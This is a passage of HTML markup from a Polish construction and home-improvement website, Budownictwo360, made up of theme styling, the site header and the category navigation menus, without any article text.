                setPreference();
            });
    </script>
    <link rel="icon" href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-iko-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-iko-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-iko-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-iko-270x270.jpg" />
		<style id="wp-custom-css">
			.page-content, .entry-content, .entry-summary {
  font-family: 'Helvetica', sans-serif;
}		</style>
		<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.budownictwo360.pl/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-109 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ajima  ajima-header_style_2 ajima-dark-mode has-sidebar right-sidebar mob-menu-slideout-over">



<div id="page" class="site">
    <div class="site-content-area">

        <div id="theme-preloader-initialize" class="theme-preloader">

        <div class="theme-preloader-spinner theme-preloader-spinner-1">
            <div class="theme-preloader-throbber"></div>
        </div>


    </div>
    
    
    
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

    
    
<header id="masthead" class="site-header theme-site-header header-has-height-medium "  role="banner">
    <div class="masthead-main-navigation has-sticky-header">
    <div class="wrapper">
        <div class="site-header-wrapper">
            <div class="site-header-left">
                
                <div class="site-branding">
            <div class="site-logo">
            <a href="https://www.budownictwo360.pl/" class="custom-logo-link" rel="home"><img width="243" height="70" src="https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-logo2bud1.png" class="custom-logo" alt="Budownictwo360" decoding="async" /></a>        </div>
                <div class="screen-reader-text">
            <a href="https://www.budownictwo360.pl/" rel="home">Budownictwo360</a>
        </div>
        </div><!-- .site-branding -->            </div>

            <div class="site-header-center">
                <div id="site-navigation" class="main-navigation theme-primary-menu">
                                            <nav class="primary-menu-wrapper" aria-label="Primary">
                            <ul class="primary-menu reset-list-style">
                                <li id="menu-item-366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><a href="https://budownictwo360.pl/">HOME</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.budownictwo360.pl/dzial/budownictwo/">Budownictwo<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.budownictwo360.pl/dzial/budownictwo/technologie-budowlane/">Technologie budowlane</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/mieszkania-i-domy/">Mieszkania i domy</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.budownictwo360.pl/dzial/budownictwo/rynek-budowlany/">Rynek budowlany</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://www.budownictwo360.pl/dzial/budownictwo/dachy/">Dachy</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/">Remonty</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://www.budownictwo360.pl/dzial/budownictwo/narzedzia-i-sprzet/">Narzędzia i sprzęt</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://www.budownictwo360.pl/dzial/budownictwo/przepisy/">Przepisy</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/">Remonty</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.budownictwo360.pl/dzial/budownictwo/porady-i-eksperci/">Porady i eksperci</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/">Infrastruktura<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/">Komunikacja</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-publiczne/">Obiekty publiczne</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-przemyslowe/">Obiekty przemysłowe</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/">Nieruchomości</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.budownictwo360.pl/dzial/architektura/">Architektura<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/">Infrastruktura</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/">Projekty</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/">Komunikacja</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/">Dom i ogród<span class="icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/meble/">Meble</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wyposazenie/">Wyposażenie</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/">Projekty</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/architektura-ogrodowa/">Architektura ogrodowa</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/drzwi-i-okna/">Drzwi i okna</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/dzialki-i-ogrody/">Działki i ogrody</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/elektryka/">Elektryka</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/gospodarcze/">Gospodarcze</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/hydraulika/">Hydraulika</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/panele-sloneczne/">Panele słoneczne</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/podlogi/">Podłogi</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/sypialnie-i-pokoje/">Sypialnie i pokoje</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://www.budownictwo360.pl/dzial/dom-i-ogrod/wnetrza/">Wnętrza</a></li>
</ul>
</li>
                            </ul>
                        </nav><!-- .primary-menu-wrapper -->
                                        </div><!-- .main-navigation -->
            </div>

            <div class="site-header-right">

                                        <a href="https://www.budownictwo360.pl/blog/rozwiazanie-hybrydowe-jako-nowy-rodzaj-wentylacji/"
                           class="theme-button theme-button-transparent theme-button-shuffle">
                            <span class="screen-reader-text">Shuffle</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18 9v-3c-1 0-3.308-.188-4.506 2.216l-4.218 8.461c-1.015 2.036-3.094 3.323-5.37 3.323h-3.906v-2h3.906c1.517 0 2.903-.858 3.58-2.216l4.218-8.461c1.356-2.721 3.674-3.323 6.296-3.323v-3l6 4-6 4zm-9.463 1.324l1.117-2.242c-1.235-2.479-2.899-4.082-5.748-4.082h-3.906v2h3.906c2.872 0 3.644 2.343 4.631 4.324zm15.463 8.676l-6-4v3c-3.78 0-4.019-1.238-5.556-4.322l-1.118 2.241c1.021 2.049 2.1 4.081 6.674 4.081v3l6-4z" /></svg>                        </a>
                        
                                    <button id="theme-toggle-mode-button" class="theme-button theme-button-transparent theme-button-colormode" title="Toggle light/dark mode" aria-label="auto" aria-live="polite">
                        <span class="screen-reader-text">Switch color mode</span>
                        <svg class="svg-icon svg-icon-colormode" aria-hidden="true" width="24" height="24" viewBox="0 0 24 24">
                            <mask class="moon" id="moon-mask">
                                <rect x="0" y="0" width="100%" height="100%" fill="white"/>
                                <circle cx="24" cy="10" r="6" fill="black"/>
                            </mask>
                            <circle class="sun" cx="12" cy="12" r="6" mask="url(#moon-mask)" fill="currentColor"/>
                            <g class="sun-beams" stroke="currentColor">
                                <line x1="12" y1="1" x2="12" y2="3"/>
                                <line x1="12" y1="21" x2="12" y2="23"/>
                                <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"/>
                                <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"/>
                                <line x1="1" y1="12" x2="3" y2="12"/>
                                <line x1="21" y1="12" x2="23" y2="12"/>
                                <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"/>
                                <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"/>
                            </g>
                        </svg>
                    </button>
                
                <button id="theme-toggle-offcanvas-button" class="theme-button theme-button-transparent theme-button-offcanvas hidden-md-screen hidden-lg-screen" aria-expanded="false" aria-controls="theme-offcanvas-navigation">
                    <span class="screen-reader-text">Menu</span>
                    <span class="toggle-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
                </button>

                                <button id="theme-toggle-search-button" class="theme-button theme-button-transparent theme-button-search" aria-expanded="false" aria-controls="theme-header-search">
                    <span class="screen-reader-text">Search</span>
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>                </button>
                            </div>
        </div>
    </div>
</div></header><!-- #masthead -->




<div class="theme-offcanvas-panel theme-offcanvas-panel-menu">
    <div class="theme-offcanvas-header">
        <button id="theme-offcanvas-close" class="theme-button theme-button-transparent" aria-expanded="false">
            <span class="screen-reader-text">Close</span>
            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.717 6.697l-1.414-1.414-5.303 5.303-5.303-5.303-1.414 1.414 5.303 5.303-5.303 5.303 1.414 1.414 5.303-5.303 5.303 5.303 1.414-1.414-5.303-5.303z" /></svg>        </button><!-- .nav-toggle -->
    </div>

    <div class="theme-offcanvas-content">
        <nav aria-label="Mobile" role="navigation">
            <ul id="theme-offcanvas-navigation" class="theme-offcanvas-menu reset-list-style">
                
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-366"><div class="ancestor-wrapper"><a href="https://budownictwo360.pl/">HOME</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/">Budownictwo</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-73 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/technologie-budowlane/">Technologie budowlane</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/mieszkania-i-domy/">Mieszkania i domy</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/rynek-budowlany/">Rynek budowlany</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/dachy/">Dachy</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/">Remonty</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/narzedzia-i-sprzet/">Narzędzia i sprzęt</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/przepisy/">Przepisy</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/remonty/">Remonty</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/budownictwo/porady-i-eksperci/">Porady i eksperci</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/">Infrastruktura</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-75 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/">Komunikacja</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-publiczne/">Obiekty publiczne</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/obiekty-przemyslowe/">Obiekty przemysłowe</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-83"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/nieruchomosci/">Nieruchomości</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/">Architektura</a><button class="theme-button sub-menu-toggle theme-button-transparent" data-toggle-target=".theme-offcanvas-menu .menu-item-79 > .sub-menu" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z"></path></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-398"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/infrastruktura/">Infrastruktura</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/projekty/">Projekty</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-399"><div class="ancestor-wrapper"><a href="https://www.budownictwo360.pl/dzial/architektura/komunikacja/">Komunikacja</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
